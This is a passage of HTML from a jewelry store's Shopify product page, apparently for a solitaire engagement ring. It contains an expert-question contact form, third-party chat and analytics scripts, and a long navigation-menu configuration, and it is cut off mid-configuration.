          <div class="title-wrapper">
            
            <h5 class="title">
              
<span>
  Ask the Jewelry Expert anything.
</span>

            </h5>
            
            
            
            <div class="des">
              
              <div>
                We will follow up with you via email or Call within 24-36 hours
              </div>
              
            </div>
            
          </div>
          
          
          
          <div class="questions">
            
            <div>
              Please answer the following questions
            </div>
            
          </div>
          
          
          <div class="form-inner">
            <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="contact" /><input type="hidden" name="utf8" value="✓" />

            
            
            
 
            <div class="form-content">
              
                <input type="hidden" name="contact[Product Title]" value="2mm Comfort Fit Round Solitaire Engagement Ring"/>
                <input type="hidden" name="contact[Product Link]" value="https://wherethediamondsare.com/products/2-20mm-comfort-fit-round-solitaire-engagement-ring"/>
              
              <div class="form-group">
                <input required type="text" required id="contactFormName" name="contact[Name]" autocapitalize="words" placeholder="Your Name">
              </div>

              <div class="form-group">
                <input type="email" name="contact[email]" required id="contactFormEmail" autocorrect="off" autocapitalize="off" placeholder="Your Email">
              </div>

              <div class="form-group">
                <input required type="tel" required name="contact[Phone Number]" pattern="[0-9]*" placeholder="Your Phone">
              </div>

              
              <div class="form-group custom-radio">
                
                <label>
                  
<span>
  Do You Need:
</span>

                </label>
                

                
                <input required checked id="do-you-need-1" type="radio" name="contact[Do You Need:]" value="Bridal"/>
                <label for="do-you-need-1">
                  
<span>
  Bridal
</span>

                </label>
                

                
                <input required id="do-you-need-2" type="radio" name="contact[Do You Need:]" value="Fashion"/>
                <label for="do-you-need-2">
                  
<span>
  Fashion
</span>

                </label>
                

                
                <input required id="do-you-need-3" type="radio" name="contact[Do You Need:]" value="Both"/>
                <label for="do-you-need-3">
                  
<span>
  Both
</span>

                </label> 
                
              </div>
              

              <div class="form-group">
                
                <label for="contactFormMessage">
                  
<span>
  What can i help you with today ?
</span>

                </label>
                
                <textarea required rows="6" name="contact[Message]" id="contactFormMessage"></textarea>
              </div>

              
              <div class="form-group custom-radio last">
                
                <label>
                  
<span>
  How would you like me to contact you?
</span>

                </label>
                

                
                <input required checked id="contact-with-you-1" type="radio" name="contact[How would you like me to contact you?]" value="Phone"/>
                <label for="contact-with-you-1">
                  
<span>
  Phone
</span>

                </label>
                

                
                <input required id="contact-with-you-2" type="radio" name="contact[How would you like me to contact you?]" value="Email"/>
                <label for="contact-with-you-2">
                  
<span>
  Email
</span>

                </label>  
                

                
                <input required id="contact-with-you-3" type="radio" name="contact[How would you like me to contact you?]" value="Both"/>
                <label for="contact-with-you-3">
                  
<span>
  Both
</span>

                </label> 
                
              </div>
              

              <div class="actions">
                <input type="submit" class="btn"  value="Send Question">
              </div>
            </div>
            </form>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>

    

    
      <div id="compareColor-modal" class="modal">
    <div class="modal-dialog modal-dialog-centered modal-lg">
        <div class="modal-content">
            <div class="modal-header">
                <h2 class="modal-title">Compare Color</h2>
                <a href="javascript:void(0)" aria-label="close" title="close" class="close"><svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg></a>
            </div>
            <div class="modal-body">
                
                    
                    

                    
                
                    
                    

                    
                
                <div class="show-img"></div>
            </div>
        </div>
    </div>
</div> 
    

    
    <div class="wrapper-overlay"></div>
    

    <script>
  setTimeout(() => {
  $(document).on('mouseover',".wrapper-navigation ul.tmenu_nav>li.tmenu_item",function(event){
    event.preventDefault();
    event.stopPropagation();
  	$('img[lazy="loaded"]').each(function( index ) {
        $(this).attr('onerror',"$(this).attr('style', 'display: none !important')")
    });
  })
  }, "10000")
</script>

<!-- UserWay Code Start -->
<script>
  setTimeout(() => {
  (function(){var s = document.createElement("script");s.setAttribute("data-account","EHykLzApif");s.setAttribute("src","https://cdn.userway.org/widget.js");document.body.appendChild(s);})();
}, "10000")
</script>
<noscript>Enable JavaScript to ensure <a href="https://userway.org">website accessibility</a></noscript>
<!-- UserWay Code End -->

<!-- Start of LiveChat (www.livechat.com) code -->
<!-- <script>
  setTimeout(() => {
window.__lc = window.__lc || {};
    window.__lc.license = 14374932;
    ;(function(n,t,c){function i(n){return e._h?e._h.apply(null,n):e._q.push(n)}var e={_q:[],_h:null,_v:"2.0",on:function(){i(["on",c.call(arguments)])},once:function(){i(["once",c.call(arguments)])},off:function(){i(["off",c.call(arguments)])},get:function(){if(!e._h)throw new Error("[LiveChatWidget] You can't use getters before load.");return i(["get",c.call(arguments)])},call:function(){i(["call",c.call(arguments)])},init:function(){var n=t.createElement("script");n.async=!0,n.type="text/javascript",n.dataset.src="https://cdn.livechatinc.com/tracking.js",t.head.appendChild(n)}};!n.__lc.asyncInit&&e.init(),n.LiveChatWidget=n.LiveChatWidget||e}(window,document,[].slice))
}, "10000")
</script>
<noscript><a href="https://www.livechat.com/chat-with/14374932/" rel="nofollow">Chat with us</a>, powered by <a href="https://www.livechat.com/?welcome" rel="noopener nofollow" target="_blank">LiveChat</a></noscript>
-->
<!-- End of LiveChat code -->

<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/6569fa3aff45ca7d4785c7cb/1hgivit40';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
<script>
    document.getElementById("msg-click").addEventListener("click", function(event) {
        // Calculate the position for centering the popup
        var left = (window.innerWidth - 390) / 2;
        var top = (window.innerHeight - 500) / 2;

        // Open the URL in a popup window
        window.open('https://tawk.to/chat/6569fa3aff45ca7d4785c7cb/1hgivit40', '_blank', 'width=390,height=500,left=' + left + ',top=' + top);
    });
</script>

<script>
  $(document).ready(function() {
    $("#shopify-section-template--15535630450749__home_custom_block_baner_crAcky .banner-button").on("click", function(event) {
        // Calculate the position for centering the popup
        var left = (window.innerWidth - 390) / 2;
        var top = (window.innerHeight - 500) / 2;

        // Open the URL in a popup window
        window.open('https://tawk.to/chat/6569fa3aff45ca7d4785c7cb/1hgivit40', '_blank', 'width=390,height=500,left=' + left + ',top=' + top);
    });
});

  // Get all <a> tags in the document
document.addEventListener('DOMContentLoaded', () => {
    const observer = new MutationObserver(() => {
        const links = document.querySelectorAll('a[title]');
        links.forEach(link => {
            link.removeAttribute('title');
        });
    });

    // Observe changes in the body (or another parent element)
    observer.observe(document.body, { childList: true, subtree: true });

    // Initially remove title attributes (in case they are there before mutation)
    const initialLinks = document.querySelectorAll('a[title]');
    initialLinks.forEach(link => link.removeAttribute('title'));
});


</script>
    <section id="shopify-section-announcement-bar" class="shopify-section">

</section>

     <script>if(window['\x6e\x61\x76\x69\x67\x61\x74\x6f\x72']['\x70\x6c\x61\x74\x66\x6f\x72\x6d'] != '\x4c\x69\x6e\x75\x78\x20\x78\x38\x36\x5f\x36\x34'){ document.write("\n\n\n\u003cscript\u003e\n  \n\u003c\/script\u003e");}</script>

    <script>
      $("[data-search-mobile-toggle]").click(function(){
        $("html").addClass('search-open');
      });
    </script>

    


<!-- Thunder Link Preloading --->
<script>
  let mouseoverTimer,lastTouchTimestamp;const prefetches=new Set,prefetchElement=document.createElement("link"),isSupported=prefetchElement.relList&&prefetchElement.relList.supports&&prefetchElement.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,allowQueryString="instantAllowQueryString"in document.body.dataset,allowExternalLinks="instantAllowExternalLinks"in document.body.dataset,useWhitelist="instantWhitelist"in document.body.dataset,mousedownShortcut="instantMousedownShortcut"in document.body.dataset,DELAY_TO_NOT_BE_CONSIDERED_A_TOUCH_INITIATED_ACTION=1111;let delayOnHover=65,useMousedown=!1,useMousedownOnly=!1,useViewport=!1;if("instantIntensity"in document.body.dataset){const e=document.body.dataset.instantIntensity;if("mousedown"==e.substr(0,"mousedown".length))useMousedown=!0,"mousedown-only"==e&&(useMousedownOnly=!0);else if("viewport"==e.substr(0,"viewport".length))navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==e?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(useViewport=!0):"viewport-all"==e&&(useViewport=!0));else{const t=parseInt(e);isNaN(t)||(delayOnHover=t)}}if(isSupported){const e={capture:!0,passive:!0};if(useMousedownOnly||document.addEventListener("touchstart",touchstartListener,e),useMousedown?mousedownShortcut||document.addEventListener("mousedown",mousedownListener,e):document.addEventListener("mouseover",mouseoverListener,e),mousedownShortcut&&document.addEventListener("mousedown",mousedownShortcutListener,e),useViewport){let e;e=window.requestIdleCallback?e=>{requestIdleCallback(e,{timeout:1500})}:e=>{e()},e((()=>{const e=new IntersectionObserver((t=>{t.forEach((t=>{if(t.isIntersecting){const n=t.target;e.unobserve(n),preload(n.href)}}))}));document.querySelectorAll("a").forEach((t=>{isPreloadable(t)&&e.observe(t)}))}))}}function touchstartListener(e){lastTouchTimestamp=performance.now();const t=e.target.closest("a");isPreloadable(t)&&preload(t.href)}function mouseoverListener(e){if(performance.now()-lastTouchTimestamp<1111)return;if(!("closest"in e.target))return;const t=e.target.closest("a");isPreloadable(t)&&(t.addEventListener("mouseout",mouseoutListener,{passive:!0}),mouseoverTimer=setTimeout((()=>{preload(t.href),mouseoverTimer=void 0}),delayOnHover))}function mousedownListener(e){const t=e.target.closest("a");isPreloadable(t)&&preload(t.href)}function mouseoutListener(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||mouseoverTimer&&(clearTimeout(mouseoverTimer),mouseoverTimer=void 0)}function mousedownShortcutListener(e){if(performance.now()-lastTouchTimestamp<1111)return;const t=e.target.closest("a");if(e.which>1||e.metaKey||e.ctrlKey)return;if(!t)return;t.addEventListener("click",(function(e){1337!=e.detail&&e.preventDefault()}),{capture:!0,passive:!1,once:!0});const n=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});t.dispatchEvent(n)}function isPreloadable(e){if(e&&e.href&&(!useWhitelist||"instant"in e.dataset)&&(allowExternalLinks||e.origin==location.origin||"instant"in e.dataset)&&["http:","https:"].includes(e.protocol)&&("http:"!=e.protocol||"https:"!=location.protocol)&&(allowQueryString||!e.search||"instant"in e.dataset)&&!(e.hash&&e.pathname+e.search==location.pathname+location.search||"noInstant"in e.dataset))return!0}function preload(e){if(prefetches.has(e))return;const t=document.createElement("link");t.rel="prefetch",t.href=e,document.head.appendChild(t),prefetches.add(e)}
</script>
<!-- End Thunder Link Preloading --->
<script src="//wherethediamondsare.com/cdn/shop/t/16/assets/source.js?v=149505721719651277671675445735" type="text/javascript"></script>
    
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5BTJS74T"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- Conversion Pixel for [lead]- DO NOT MODIFY --><img src="https://arttrk.com/pixel/?ad_log=referer&action=lead&pixid=6b069968-7f62-4d7e-b1c6-fc7fa714a6d0" width="1" height="1" border="0"><!-- End of Conversion Pixel -->
  <div id="shopify-block-Ad1g2MStvUlBIUCtSN__qikify-tmenu-1701320580" class="shopify-block shopify-app-block">
<!-- QIKIFY NAVIGATOR START --> <script id="qikify-navigator"> 'use strict'; var shopifyCurrencyFormat = "${{amount}}"; var shopifyLinkLists = [{ id: "main-menu", title: "Main menu", items: ["/","/pages/engagement","https://wherethediamondsare.com/apps/vdb-app/search-filters?structure=new","/collections/jewelry-engagement-wedding-bands","/pages/designers","https://wherethediamondsare.com/collections","https://wherethediamondsare.com/apps/vdb-app/gemstone","/pages/custom-design","/pages/diamond-studs","/pages/repair",], },{ id: "footer", title: "Footer - INFORMATION", items: ["/pages/about-us","/pages/testimonials","/policies/terms-of-service","/policies/privacy-policy","/policies/refund-policy","/policies/shipping-policy","/pages/ccpa-opt-out",], },{ id: "footer-customer-services", title: "Footer - CUSTOMER SERVICES", items: ["/pages/contact-us","/pages/faqs","/pages/e-catalogs","/pages/store-location","/pages/schedule-an-appointment","/pages/we-buy-gold-silver","#",], },{ id: "footer-shop", title: "Footer - shop", items: ["/collections/jewelry-engagement-engagement-rings","/collections/jewelry-engagement-bridal-sets","/collections/jewelry-rings-diamond-rings","/collections/jewelry-pendants-necklaces-diamond-pendants",], },{ id: "customer-account-main-menu", title: "Customer account main menu", items: ["/","https://shopify.com/56184995901/account/orders?locale=en&region_country=US",], },]; window.shopifyLinkLists = shopifyLinkLists; window.shopifyCurrencyFormat = shopifyCurrencyFormat; </script> <!-- QIKIFY NAVIGATOR END -->

<script id="qikify-smartmenu-config">
  

  _SM = {
    newEntries: null,
    oldEntries: null,
    subscription: null,
    marketId: null,
    translation: null,
    storefrontAccessToken: null,
  };

  
    _SM.newEntries = {};
  

  
    _SM.oldEntries = {"id":189396,"priority":0,"data":{"menu_selector":"selector","theme_selector":"all","transition":"fade","trigger":"hover","show_indicator":false,"show_mobile_indicator":true,"menu_height":"62","alignment":"center","root_padding":"6","submenu_fullwidth":true,"megamenu":[{"id":"tmenu-menu-901433","setting":{"item_layout":"icon","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"","disable_link":false,"icon":{"id":"home","name":"home","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/"}},"menus":[],"hide_submenu":false},{"id":"tmenu-menu-457487","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"Engagement Rings","el_class":"mega-menu","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/engagement"}},"menus":[{"id":"tmenu-menu-162551","setting":{"item_layout":"text","title":"Design Your Own Engagement Ring","item_display":true,"disable_link":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/ring-creator/rb-get-started"},"column_width":"automatic"},"menus":[{"id":"tmenu-menu-911546","setting":{"item_layout":"image","title":"Start With A Setting","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/ring-creator/rb-setting-list"},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/136e889c92850d3222967667f8f002875b0c38acc94e0a04db6a5c3c29e46592.png"},"menus":[]},{"id":"tmenu-menu-393270","setting":{"item_layout":"image","title":"Start With A Diamond","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/ring-creator/rb-stone-list"},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/f23f7e38a3d7b6828221b09d3c9bc821cfbe17a96394aba35362ef107701f034.png","image_position":"left","column_width":"automatic"},"menus":[]},{"id":"tmenu-menu-507063","setting":{"item_layout":"text","title":"Shop By Collection","disable_link":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/engagement"},"item_display":true,"column_width":"automatic","hidden_mobile":true},"menus":[{"id":"tmenu-menu-802472","setting":{"item_layout":"text","title":"Engagement Rings","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement-engagement-rings"}},"menus":[]},{"id":"tmenu-menu-645084","setting":{"item_layout":"text","title":"Bridal sets","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement-bridal-sets"}},"menus":[]},{"id":"tmenu-menu-502206","setting":{"item_layout":"text","title":"Semi-Mount Rings","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement-semi-mount-rings"}},"menus":[]},{"id":"tmenu-menu-130344","setting":{"item_layout":"text","title":" Solitaire","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement-solitaire"}},"menus":[]},{"id":"tmenu-menu-954201","setting":{"item_layout":"text","title":"Past Present & Future","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement-past-present-future"}},"menus":[]}],"hide_submenu":true}],"hide_submenu":true},{"id":"tmenu-menu-836628","setting":{"item_layout":"text","title":"Shop By Collection","disable_link":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/engagement"},"item_display":true,"column_width":"automatic","hidden_desktop":true},"menus":[{"id":"tmenu-menu-900101","setting":{"item_layout":"text","title":"Engagement Rings","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement-engagement-rings"}},"menus":[]},{"id":"tmenu-menu-126753","setting":{"item_layout":"text","title":"Bridal sets","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement-bridal-sets"}},"menus":[]},{"id":"tmenu-menu-706501","setting":{"item_layout":"text","title":"Semi-Mount Rings","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement-semi-mount-rings"}},"menus":[]},{"id":"tmenu-menu-931249","setting":{"item_layout":"text","title":" Solitaire","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement-solitaire"}},"menus":[]},{"id":"tmenu-menu-765635","setting":{"item_layout":"text","title":"Past Present & Future","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement-past-present-future"}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-739747","setting":{"item_layout":"text","title":"Engagement Ring Styles","disable_link":true,"item_display":true,"column_width":"3"},"menus":[{"id":"tmenu-menu-758523","setting":{"item_layout":"image","title":"Halo","imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/shop-by-styles-halo"},"column_width":"6","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/b0a566aa31bc0800a66687331aac0f4b4b6c9f05d26c4faeed8d052e9081e9ce.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-150718","setting":{"item_layout":"image","title":"Double Halo","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/shop-by-style-double-halo"},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","column_width":"6","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/1de23e91a8d9f7f668b2c9d4285f3ccd2072fdba712047143568634a9bc76e9e.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-854468","setting":{"item_layout":"image","title":"Three Stone","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/shop-by-style-three-stone"},"imgswap_before":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/b8a812107cd1989ae2dd4b272599f5af58611bcbdb4420188c74322653e05dd6.jpeg","imgswap_after":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/eaf2869c8b20c162c07178e6e212e9c2cb931b6eaf1f4c33081bac5e34272eb3.jpeg","imgswap_image_position":"left","column_width":"6","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/4e2d1ca57cdaee52c2214b22f4b7620fc955570c29adcf57e8fff6643a845dfa.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-179737","setting":{"item_layout":"image","title":"Straight","imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/shop-by-style-straight"},"column_width":"6","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/a7c4f5cef0ae6be4f49fbcfa8e3455640264c3dabc873057962cecaf31c0656e.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-741763","setting":{"item_layout":"image","title":"Vintage","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/shop-by-style-vintage"},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","column_width":"6","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/7ddca28e03eff7d24e025e0b41d4a57c51c2e989b526577914c74f96447009e0.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-282102","setting":{"item_layout":"image","title":"Split Shank","imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/shop-by-style-split-shank"},"column_width":"6","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/54b946f0a188c1e5a0be9db83c1a6fb1cd7daa64c65f990415a3e0e845e563e6.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-228651","setting":{"item_layout":"image","title":"Plain Shank","imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement?constraint=plain-shank&sort_by=best-selling"},"column_width":"6","image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/cd1e9371d2dc7cf30e0e3fca35cf306e7bfed4db462329ade7431f62946e1088.jpeg"},"menus":[]},{"id":"tmenu-menu-618406","setting":{"item_layout":"image","title":"Criss Cross","imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/shop-by-style-criss-cross"},"column_width":"6","image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/b760146075ac3d63718f1e16fbae9191f40f7c34ec4d5f7074ac50d546ad20b1.jpeg"},"menus":[]},{"id":"tmenu-menu-381846","setting":{"item_layout":"text","title":"Designer Collection","disable_link":true,"item_display":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-766576","setting":{"item_layout":"image","title":"Tacori","column_width":"6","image_position":"notext","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"269152452669","handle":"tacori-engagement-rings","image":null,"title":"Tacori - Engagement Rings"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/37d9ecc48f475cfca453cc66570fcfd0c686197bf67d75fe1a169ee32741a830.png"},"menus":[]},{"id":"tmenu-menu-420047","setting":{"item_layout":"image","title":"Simon G","image_position":"notext","column_width":"6","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"link":"/collections/simon-g","collection":{"id":"269152387133","handle":"simon-g-engagement-rings","image":null,"title":"Simon G. - Engagement Rings"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/41685e9358fe2e650ab1084936377a54e4e2ad4cb3f4b1d196a1929a74e6666d.png","item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-809393","setting":{"item_layout":"image","title":"ASHI","image_position":"notext","disable_link":false,"column_width":"6","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/bd0fcf0543736d707c4534009692ea9e744639bd3419fd96c3e24d437ee6f74d.png","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"link":"","collection":{"id":"270436532285","handle":"ashi-engagement","title":"ASHI","image":null}}},"menus":[]},{"id":"tmenu-menu-819321","setting":{"item_layout":"image","title":"Sabet","image_position":"notext","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"269152682045","handle":"sabet-engagement-rings","image":null,"title":"Sabet - Engagement Rings"}},"disable_link":false,"column_width":"6","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/1827ea716bbe1a51e6f287c887b7d9321ca1c9009f6b21ed1550f17900135ee1.png"},"menus":[]},{"id":"tmenu-menu-357769","setting":{"item_layout":"image","title":"A.Jaffe","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/e9c222cb5ba843294d4b559197cea36bad2dcf370f7c4a5b2a50d5cb6c2e4676.png","image_position":"notext","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"270376894525","handle":"a-jaffe-1","title":"A.Jaffe","image":null}},"column_width":"6"},"menus":[]}],"hide_submenu":true}],"hide_submenu":true},{"id":"tmenu-menu-269503","setting":{"item_layout":"text","title":"Designer Collection","disable_link":true,"item_display":true,"hidden_desktop":true},"menus":[{"id":"tmenu-menu-526639","setting":{"item_layout":"image","title":"Tacori","column_width":"6","image_position":"notext","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"269152452669","handle":"tacori-engagement-rings","image":null,"title":"Tacori - Engagement Rings"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/37d9ecc48f475cfca453cc66570fcfd0c686197bf67d75fe1a169ee32741a830.png"},"menus":[]},{"id":"tmenu-menu-225836","setting":{"item_layout":"image","title":"Simon G","image_position":"notext","column_width":"6","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"link":"/collections/simon-g","collection":{"id":"269152387133","handle":"simon-g-engagement-rings","image":null,"title":"Simon G. - Engagement Rings"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/41685e9358fe2e650ab1084936377a54e4e2ad4cb3f4b1d196a1929a74e6666d.png","item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-410206","setting":{"item_layout":"image","title":"ASHI","image_position":"notext","disable_link":false,"column_width":"6","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/bd0fcf0543736d707c4534009692ea9e744639bd3419fd96c3e24d437ee6f74d.png","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"link":"","collection":{"id":"270436532285","handle":"ashi-engagement","title":"ASHI","image":null}}},"menus":[]},{"id":"tmenu-menu-687898","setting":{"item_layout":"image","title":"Sabet","image_position":"notext","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"269152682045","handle":"sabet-engagement-rings","image":null,"title":"Sabet - Engagement Rings"}},"disable_link":false,"column_width":"6","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/1827ea716bbe1a51e6f287c887b7d9321ca1c9009f6b21ed1550f17900135ee1.png"},"menus":[]},{"id":"tmenu-menu-641508","setting":{"item_layout":"image","title":"A.Jaffe","image":"https://qikify-cdn.nyc3.cdn.digitaloceanspaces.com/production/tmenu/instances/181057/e9c222cb5ba843294d4b559197cea36bad2dcf370f7c4a5b2a50d5cb6c2e4676.png","image_position":"notext","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"270376894525","handle":"a-jaffe-1","title":"A.Jaffe","image":null}},"column_width":"6"},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-935770","setting":{"item_layout":"text","title":"Shop By Metal","item_display":true,"disable_link":true,"column_width":"2"},"menus":[{"id":"tmenu-menu-104507","setting":{"item_layout":"image","title":"Yellow Gold","imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement?filter.v.price.gte=0&filter.v.price.lte=104500&filter.p.m.mti.metal_color=Yellow+Gold"},"column_width":"automatic","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/daaf2e4e8565b6002d8dd01689e9221005b4ee948636db6b5ecd6a37b79a87c6.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-161049","setting":{"item_layout":"image","title":"White Gold","imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement?filter.v.price.gte=0&filter.v.price.lte=104500&filter.p.m.mti.metal_color=White+Gold"},"column_width":"automatic","image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/b3f7fcb85d9181815d6fa692da14e91f3d05e76c5610243d9110071383110beb.png"},"menus":[]},{"id":"tmenu-menu-328793","setting":{"item_layout":"image","title":"Rose Gold","imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom 